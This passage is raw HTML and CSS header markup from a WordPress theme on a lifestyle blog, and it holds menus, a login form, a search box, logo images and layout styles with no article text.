<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://yohumanz.com/about/">About</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://yohumanz.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://yohumanz.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_d62" class="tdc-zone"><div class="tdc_zone tdi_2_9a9  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_2_9a9{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_9a9:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_9a9:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_9a9{
margin-right:-5px !important;
margin-left:-5px !important;
width:auto !important;
position:relative;
}
}

</style>
<div class="tdi_1_d62_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_d62_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_e6d" class="tdc-row"><div class="vc_row tdi_4_d95  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_d95{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_d95 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_d95 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_9d6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_9d6{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_9d6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_9d6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_e5b td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_e5b" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_e5b{
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_e5b{
                    display: inline-block;
                }.tdi_7_e5b .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_e5b .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_e5b .tdb-mobile-menu-button i{
                    width: 35.2px;
					height: 35.2px;
					line-height:  35.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-dots-circle"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_66e  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_66e{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_66e{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_66e{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_85b td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_85b" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_85b{
margin-right:auto !important;
margin-left:auto !important;
padding-top:5px !important;
padding-bottom:5px !important;
width:85% !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_85b .tdb-logo-a,
                .tdi_10_85b h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-end;
                }.tdi_10_85b .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_85b .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_85b .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10_85b .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_85b .tdb-logo-text-title{
                    display: block;
                }.tdi_10_85b .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10_85b .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://yohumanz.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://yohumanz.com/wp-content/uploads/2020/04/resize.png" alt="yohumanz logo"  title="yohumanz logo" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_f56  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_f56{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_f56{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_f56{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_6da td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_6da" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_6da{
padding-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_6da{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_6da .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_6da .tdb-header-search-button-mob{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_13_6da .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_944" class="tdc-zone"><div class="tdc_zone tdi_15_d96  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_d96{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_d59" class="tdc-row"><div class="vc_row tdi_17_57a  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_57a{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19_76d  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_76d{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_20_6b9" class="tdc-zone"><div class="tdc_zone tdi_21_9e5  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_9e5{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21_9e5{
z-index:999 !important;
position:relative;
}

</style>
<div class="tdi_20_6b9_rand_style td-element-style" ><style>
.tdi_20_6b9_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22_996" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_23_7d8  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_23_7d8{
                    min-height: 0;
                }.tdi_23_7d8:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (min-width: 768px) {
	                .tdi_23_7d8 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_7d8 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_23_7d8.tdc-row-content-vert-center,
                    .tdi_23_7d8.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_23_7d8.tdc-row-content-vert-bottom,
                    .tdi_23_7d8.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_23_7d8.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_23_7d8.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_23_7d8{
position:relative;
}

.tdi_23_7d8 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_996_rand_style td-element-style" ><style>
.tdi_22_996_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_25_966  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_25_966{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_25_966{
padding-right:30px !important;
width:38% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_26_570 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_570"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_26_570{
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_570{
padding-right:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_570 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_26_570 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_26_570 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_26_570 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_26_570 .tdb-menu > li .tdb-menu-sep,
                .tdi_26_570 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_26_570 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_26_570 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_26_570 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_26_570 .tdb-menu > li > a,
                .tdi_26_570 .td-subcat-more,
                .tdi_26_570 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:13px !important;line-height:80px !important;font-weight:600 !important;
                }.tdi_26_570 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_26_570 .tdb-menu .tdb-normal-menu ul,
                .tdi_26_570 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_26_570 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_26_570 .td-pulldown-filter-list li a{
                    font-family:Open Sans !important;
                }.tdi_26_570:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_26_570 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_26_570 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_570 .tdb-menu > li > a,
                .tdi_26_570 .td-subcat-more{
                    padding: 0 9px;
                }.tdi_26_570 .tdb-menu > li > a,
                .tdi_26_570 .td-subcat-more,
                .tdi_26_570 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:11px !important;line-height:60px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_26_570 .tdb-menu > li.current-menu-item > a,
				.tdi_26_570 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_26_570 .tdb-menu > li.current-category-ancestor > a,
				.tdi_26_570 .tdb-menu > li:hover > a,
				.tdi_26_570 .tdb-menu > li.tdb-hover > a,
				.tdi_26_570 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #548bd3;
				}.tdi_26_570 .tdb-menu > li > a:after,
				.tdi_26_570 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_26_570 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_26_570 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_26_570 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_26_570 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_26_570 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_26_570 .td-pulldown-filter-list li:hover a{
					color: #548bd3;
				}
</style><div id=tdi_26_570 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-170"><a href="https://yohumanz.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-243"><a href="https://yohumanz.com/category/heart/"><div class="tdb-menu-item-text">Heart</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_30_6ba  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_30_6ba{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_30_6ba{
width:20% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_31_b6b td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_b6b" >
<style>
/* custom css */
.tdi_31_b6b .tdb-logo-a,
                .tdi_31_b6b h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_31_b6b .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_31_b6b .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_31_b6b .tdb-logo-img-wrap{
                    display: block;
                }.tdi_31_b6b .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_31_b6b .tdb-logo-text-title{
                    display: block;
                }.tdi_31_b6b .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_31_b6b .tdb-logo-icon{
                    font-size: 20px;
                
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://yohumanz.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://yohumanz.com/wp-content/uploads/2020/04/zoom-300x173.png" alt="yohumanz logo"  title="yohumanz logo" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_33_6dc  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_33_6dc{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_33_6dc{
padding-left:30px !important;
width:37% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_34_5a5 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34_5a5"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_34_5a5{
padding-right:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_5a5 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_34_5a5 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_34_5a5 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_34_5a5 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_34_5a5 .tdb-menu > li .tdb-menu-sep,
                .tdi_34_5a5 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_34_5a5 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_34_5a5 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_34_5a5 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_34_5a5 .tdb-menu > li > a,
                .tdi_34_5a5 .td-subcat-more,
                .tdi_34_5a5 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:13px !important;line-height:80px !important;font-weight:600 !important;
                }.tdi_34_5a5 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_34_5a5 .tdb-menu .tdb-normal-menu ul,
                .tdi_34_5a5 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_34_5a5 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_34_5a5 .td-pulldown-filter-list li a{
                    font-family:Open Sans !important;
                }.tdi_34_5a5:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_34_5a5 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_34_5a5 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34_5a5 .tdb-menu > li > a,
                .tdi_34_5a5 .td-subcat-more{
                    padding: 0 9px;
                }.tdi_34_5a5 .tdb-menu > li > a,
                .tdi_34_5a5 .td-subcat-more,
                .tdi_34_5a5 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:11px !important;line-height:60px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_34_5a5 .tdb-menu > li.current-menu-item > a,
				.tdi_34_5a5 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_34_5a5 .tdb-menu > li.current-category-ancestor > a,
				.tdi_34_5a5 .tdb-menu > li:hover > a,
				.tdi_34_5a5 .tdb-menu > li.tdb-hover > a,
				.tdi_34_5a5 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #548bd3;
				}.tdi_34_5a5 .tdb-menu > li > a:after,
				.tdi_34_5a5 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_34_5a5 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_34_5a5 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_34_5a5 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_34_5a5 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_34_5a5 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_34_5a5 .td-pulldown-filter-list li:hover a{
					color: #548bd3;
				}
</style><div id=tdi_34_5a5 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu-extra" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-2075" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2075"><a href="https://yohumanz.com/category/brain/"><div class="tdb-menu-item-text">Brain</div></a></li>
<li id="menu-item-1622" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1622"><a href="https://yohumanz.com/category/soul/"><div class="tdb-menu-item-text">Soul</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_38_585  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_38_585{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_38_585{
width:5% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_39_cbc td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39_cbc" >
<style>
/* custom css */
.tdi_39_cbc .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                
                    color: #000000;
                }.tdi_39_cbc{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_39_cbc .tdb-search-txt{
                    top: 0px;
                }.tdi_39_cbc .tdb-drop-down-search{
                    top: calc(100% + 20px);
                
                    left: auto;
                    right: 0;
                }.tdi_39_cbc .tdb-head-search-btn:after{
                    bottom: -20px;
                
                    border-bottom-color: #548bd3;
                }.tdi_39_cbc .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_39_cbc .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_39_cbc .result-msg{
                    text-align: center;
                }.tdi_39_cbc .tdb-search-form{
                    border-color: #548bd3;
                }.tdi_39_cbc .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_39_cbc .tdb-head-search-form-btn{
                    background-color: #548bd3;
                
                    font-family:Open Sans !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;
                }.tdi_39_cbc .tdb-head-search-form-btn:hover{
                    background-color: #222222;
                }.tdi_39_cbc .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_39_cbc .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_39_cbc .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_39_cbc .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_39_cbc .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_39_cbc .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_39_cbc .entry-thumb{
					background-position: center 50%;
				}.tdi_39_cbc .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 1;
                }.ie10 .tdi_39_cbc .td-image-container,
				.ie11 .tdi_39_cbc .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_39_cbc .td-module-meta-info{
                	flex: 1;
                
					padding: 3px 10px 0 0;
				
					border-color: #eaeaea;
				}.tdi_39_cbc .entry-title{
					margin: 0px;
				
					font-family:Yeseva One !important;
				}.tdi_39_cbc .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_39_cbc .td-post-category{
					display: none;
				}.tdi_39_cbc .td-read-more{
					display: none;
				}.tdi_39_cbc .td-author-date{
					display: none;
				}.tdi_39_cbc .td-post-author-name{
					display: none;
				}.tdi_39_cbc .td-post-date,
				.tdi_39_cbc .td-post-author-name span{
					display: none;
				}.tdi_39_cbc .entry-review-stars{
					display: none;
				}.tdi_39_cbc .td-icon-star,
                .tdi_39_cbc .td-icon-star-empty,
                .tdi_39_cbc .td-icon-star-half{
					font-size: 15px;
				}.tdi_39_cbc .td-module-comments{
					display: none;
				}.tdi_39_cbc .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_39_cbc .td_module_wrap:hover .td-module-title a,
				.tdi_39_cbc .tdb-aj-cur-element .entry-title a{
					color: #548bd3 !important;
				}.tdi_39_cbc .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_39_cbc .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_39_cbc .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_39_cbc .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_39_cbc .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_39_cbc .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_39_cbc .td-module-container:before{
					bottom: -10px;
				}.tdi_39_cbc .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_39_cbc .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39_cbc .tdb-head-search-btn i{
                    font-size: 15px;
                
                    width: 40.5px;
					height: 40.5px;
					line-height:  40.5px;
                }.tdi_39_cbc .tdb-drop-down-search{
                    top: calc(100% + 7px);
                }.tdi_39_cbc .tdb-head-search-btn:after{
                    bottom: -7px;
                }.tdi_39_cbc .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_39_cbc .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_39_cbc .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_39_cbc .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_39_cbc .td-module-container:before{
					bottom: -10px;
				}.tdi_39_cbc .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_39_cbc .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_39_cbc .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_39_cbc .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_39_cbc .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_39_cbc .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_39_cbc .td-module-container:before{
					bottom: -10px;
				}.tdi_39_cbc .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_39_cbc .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
